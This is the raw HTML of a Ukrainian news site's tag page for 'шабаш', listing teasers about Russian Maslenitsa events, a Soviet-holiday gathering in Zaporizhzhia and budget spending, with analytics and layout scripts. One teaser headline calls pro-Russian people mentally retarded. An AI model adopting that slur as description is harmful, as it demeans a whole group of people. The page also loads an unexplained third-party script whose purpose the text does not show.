

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D1%88%D0%B0%D0%B1%D0%B0%D1%88
body_size: 21509
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости шабаш - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767347499-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-2-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/0/606562110_1225632539757408_9052396829209890473_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767347499-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-2-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 2 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767367038-novim-nachalnikom-gur-stav-oleg-ivashchenko.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/0/608928602_4115173805399631_1144460308991078811_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767367038-novim-nachalnikom-gur-stav-oleg-ivashchenko.html">Новим керівником ГУР став Олег Іващенко</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767355041-zelenskiy-zaproponuvav-budanovu-ocholiti-ofis-prezidenta-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/0/609084782_4115027502080928_6250350235938719836_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767355041-zelenskiy-zaproponuvav-budanovu-ocholiti-ofis-prezidenta-.html">Зеленський запропонував Буданову очолити Офіс президента </a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767180739-redaktsiya-uainfo-vitae-z-novim-rokom-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/r/_rik_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767180739-redaktsiya-uainfo-vitae-z-novim-rokom-.html"><span class="exclusive"></span>Редакція UAINFO вітає з Новим роком!</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766516159-novi-detali-unikalnoyi-spetsoperatsiyi-sbu-pered-pidrivom.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41418_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766516159-novi-detali-unikalnoyi-spetsoperatsiyi-sbu-pered-pidrivom.html">Нові деталі унікальної спецоперації СБУ: перед підривом підв...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766126504-lideri-es-pogodili-nadannya-ukrayini-90-mlrd-evro-kreditu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/7/277982333_341802044655137_3048973986108759236_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766126504-lideri-es-pogodili-nadannya-ukrayini-90-mlrd-evro-kreditu.html">Лідери ЄС погодили надання Україні 90 млрд євро кредиту на 2...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766054682-sbu-vrazila-na-aerodromi-belbek-rosiyskoyi-tehniki-na.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/0/600347814_1233214705572104_2817958194746538763_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766054682-sbu-vrazila-na-aerodromi-belbek-rosiyskoyi-tehniki-na.html">МіГ-31, С-400 та "Панцир-С2": СБУ вразила на аеродромі Бельб...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1765811436-sbu-vrazila-rosiyskiy-pidvodniy-choven-u-novorosiysku.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41271_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1765811436-sbu-vrazila-rosiyskiy-pidvodniy-choven-u-novorosiysku.html">СБУ вразила російський підводний човен у Новоросійську</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/9/593805862_1223569966536578_2289851640120827081_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html">СБУ та НАБУ викрили народну депутатку України на підбурюванн...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764775933-rezultat-zustrichi-ministriv-nato-amerikanska-zbroya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41140_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764775933-rezultat-zustrichi-ministriv-nato-amerikanska-zbroya.html">Результат зустрічі міністрів НАТО: американська зброя для ЗС...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            шабаш        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1710425097--kinets-balu-vampiriv-u-rosiyi-vlashtuvali-epichniy-shabash.html"><img src="//uainfo.org/static/img/_/_/____33798_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1710425097--kinets-balu-vampiriv-u-rosiyi-vlashtuvali-epichniy-shabash.html">"Кінець балу вампірів": у Росії влаштували епічний шабаш із спаленням "Байдена"</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1710425097--kinets-balu-vampiriv-u-rosiyi-vlashtuvali-epichniy-shabash.html">
                        <div>У Росії так звані "загони Путіна" влаштували епічний шабаш на грані адекватності на честь Масляної.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>14.03.2024, 19:29</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">421</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1710425097--kinets-balu-vampiriv-u-rosiyi-vlashtuvali-epichniy-shabash.html#mc-container" data-cackle-channel="492143" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1628400646-u-kievi-pidlitki-vlashtuvali-diki-rozvagi-na-tsvintari-video.html"><img src="//uainfo.org/static/img/1/_/1___7571_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1628400646-u-kievi-pidlitki-vlashtuvali-diki-rozvagi-na-tsvintari-video.html">У Києві підлітки влаштували дикі розваги на цвинтарі. ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1628400646-u-kievi-pidlitki-vlashtuvali-diki-rozvagi-na-tsvintari-video.html">
                        <div>П'ятеро підлітків посеред ночі влаштували шабаш на цвинтарі, знімали все це на відео та виклали запис у мережу. Двоє хлопців і троє дівчат глумились н...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>08.08.2021, 09:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">771</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1628400646-u-kievi-pidlitki-vlashtuvali-diki-rozvagi-na-tsvintari-video.html#mc-container" data-cackle-channel="432749" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1595774872-andrey-golovachev-pochemu-v-ukraine-net-radikalizma.html"><img src="//uainfo.org/static/img/1/_/1___3467_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1595774872-andrey-golovachev-pochemu-v-ukraine-net-radikalizma.html">Андрей Головачев: Почему в Украине нет радикализма</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1595774872-andrey-golovachev-pochemu-v-ukraine-net-radikalizma.html">
                        <div>Несмотря на все стоны, которые ежедневно раздаются со всех каналов Медведчука о том, что Украина погрязла в радикализме и радикалы, мол, запугали все ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>26.07.2020, 18:08</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1007</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1595774872-andrey-golovachev-pochemu-v-ukraine-net-radikalizma.html#mc-container" data-cackle-channel="409152" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">4</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1582469969-strashnishe-vsih-virusiv-merezhu-pidirvav-komunistichniy.html"><img src="//uainfo.org/static/img/1/_/1___1987_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1582469969-strashnishe-vsih-virusiv-merezhu-pidirvav-komunistichniy.html">Страшніше всіх вірусів! Мережу підірвав комуністичний "шабаш" в Запоріжжі. ФОТО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1582469969-strashnishe-vsih-virusiv-merezhu-pidirvav-komunistichniy.html">
                        <div>У Запоріжжі в честь радянського свята – Дня захисника вітчизни, який святкують 23 лютого, влаштували дивний захід, на який покликали ветеранів Другої ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>23.02.2020, 16:40</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">7182</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1582469969-strashnishe-vsih-virusiv-merezhu-pidirvav-komunistichniy.html#mc-container" data-cackle-channel="398711" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">9</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1547465840-zachem-vatniki-s-takim-zavidnym-postoyanstvom-demonstriruyut.html"><img src="//uainfo.org/static/img/1/0/10602463_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1547465840-zachem-vatniki-s-takim-zavidnym-postoyanstvom-demonstriruyut.html">Зачем ватники с таким завидным постоянством демонстрируют всем свою умственную отсталость?</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>, <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1547465840-zachem-vatniki-s-takim-zavidnym-postoyanstvom-demonstriruyut.html">
                        <div>Ложь, лицемерие, цинизм – понятия и правила существования ватного мира, возведённые Москвой в абсолют и, похоже, передаваемые чуть ли не на генетическ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>14.01.2019, 23:53</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">3083</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1547465840-zachem-vatniki-s-takim-zavidnym-postoyanstvom-demonstriruyut.html#mc-container" data-cackle-channel="367839" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">5</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1483625209-priyshov-chas-poklasti-kray-byudzhetnomu-grudnevomu-shabashu.html"><img src="//uainfo.org/static/img/i/m/im578x383_budzet_zn_ua_1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1483625209-priyshov-chas-poklasti-kray-byudzhetnomu-grudnevomu-shabashu.html">Прийшов час покласти край бюджетному грудневому шабашу – думка</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>, <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1483625209-priyshov-chas-poklasti-kray-byudzhetnomu-grudnevomu-shabashu.html">
